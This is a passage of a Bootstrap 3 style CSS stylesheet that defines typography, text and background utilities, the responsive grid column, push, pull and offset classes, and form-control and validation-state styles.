  font-family: Lato, "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 16px;
  line-height: 1.42857143;
  color: #333333;
  background-color: #ffffff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #337ab7;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #23527c;
  text-decoration: underline;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 22px;
  margin-bottom: 22px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: inherit;
  font-weight: 800;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 22px;
  margin-bottom: 11px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 11px;
  margin-bottom: 11px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 41px;
}
h2,
.h2 {
  font-size: 34px;
}
h3,
.h3 {
  font-size: 28px;
}
h4,
.h4 {
  font-size: 20px;
}
h5,
.h5 {
  font-size: 16px;
}
h6,
.h6 {
  font-size: 14px;
}
p {
  margin: 0 0 11px;
}
.lead {
  margin-bottom: 22px;
  font-size: 18px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 24px;
  }
}
small,
.small {
  font-size: 87%;
}
mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.text-muted {
  color: #777777;
}
.text-primary {
  color: #337ab7;
}
a.text-primary:hover {
  color: #286090;
}
.text-success {
  color: #3c763d;
}
a.text-success:hover {
  color: #2b542c;
}
.text-info {
  color: #31708f;
}
a.text-info:hover {
  color: #245269;
}
.text-warning {
  color: #8a6d3b;
}
a.text-warning:hover {
  color: #66512c;
}
.text-danger {
  color: #a94442;
}
a.text-danger:hover {
  color: #843534;
}
.bg-primary {
  color: #fff;
  background-color: #337ab7;
}
a.bg-primary:hover {
  background-color: #286090;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover {
  background-color: #e4b9b9;
}
.page-header {
  padding-bottom: 10px;
  margin: 44px 0 22px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 11px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 22px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 11px 22px;
  margin: 0 0 22px;
  font-size: 20px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #777777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
address {
  margin-bottom: 22px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #ffffff;
  background-color: #333333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  box-shadow: none;
}
pre {
  display: block;
  padding: 10.5px;
  margin: 0 0 11px;
  font-size: 15px;
  line-height: 1.42857143;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #cccccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 768px) {
  .container {
    width: 740px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 960px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 960px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 10px;
  padding-right: 10px;
}
.row {
  margin-left: -10px;
  margin-right: -10px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 22px;
  font-size: 24px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}
input[type="search"] {
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
output {
  display: block;
  padding-top: 7px;
  font-size: 16px;
  line-height: 1.42857143;
  color: #555555;
}
.form-control {
  display: block;
  width: 100%;
  height: 36px;
  padding: 6px 12px;
  font-size: 16px;
  line-height: 1.42857143;
  color: #555555;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 4px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999999;
}
.form-control::-webkit-input-placeholder {
  color: #999999;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
textarea.form-control {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: none;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"],
  input[type="time"],
  input[type="datetime-local"],
  input[type="month"] {
    line-height: 36px;
  }
  input[type="date"].input-sm,
  input[type="time"].input-sm,
  input[type="datetime-local"].input-sm,
  input[type="month"].input-sm,
  .input-group-sm input[type="date"],
  .input-group-sm input[type="time"],
  .input-group-sm input[type="datetime-local"],
  .input-group-sm input[type="month"] {
    line-height: 33px;
  }
  input[type="date"].input-lg,
  input[type="time"].input-lg,
  input[type="datetime-local"].input-lg,
  input[type="month"].input-lg,
  .input-group-lg input[type="date"],
  .input-group-lg input[type="time"],
  .input-group-lg input[type="datetime-local"],
  .input-group-lg input[type="month"] {
    line-height: 49px;
  }
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  min-height: 22px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}
.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
  padding-left: 0;
  padding-right: 0;
}
.input-sm {
  height: 33px;
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm {
  height: 33px;
  line-height: 33px;
}
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}
.form-group-sm .form-control {
  height: 33px;
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}
select.form-group-sm .form-control {
  height: 33px;
  line-height: 33px;
}
textarea.form-group-sm .form-control,
select[multiple].form-group-sm .form-control {
  height: auto;
}
.form-group-sm .form-control-static {
  height: 33px;
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
}
.input-lg {
  height: 49px;
  padding: 10px 16px;
  font-size: 20px;
  line-height: 1.3333333;
  border-radius: 6px;
}
select.input-lg {
  height: 49px;
  line-height: 49px;
}
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}
.form-group-lg .form-control {
  height: 49px;
  padding: 10px 16px;
  font-size: 20px;
  line-height: 1.3333333;
  border-radius: 6px;
}
select.form-group-lg .form-control {
  height: 49px;
  line-height: 49px;
}
textarea.form-group-lg .form-control,
select[multiple].form-group-lg .form-control {
  height: auto;
}
.form-group-lg .form-control-static {
  height: 49px;
  padding: 10px 16px;
  font-size: 20px;
  line-height: 1.3333333;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 45px;
}
.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  pointer-events: none;
}
.input-lg + .form-control-feedback {
  width: 49px;
  height: 49px;
  line-height: 49px;
}
.input-sm + .form-control-feedback {
  width: 33px;
  height: 33px;
  line-height: 33px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}
.has-feedback label ~ .form-control-feedback {
  top: 27px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
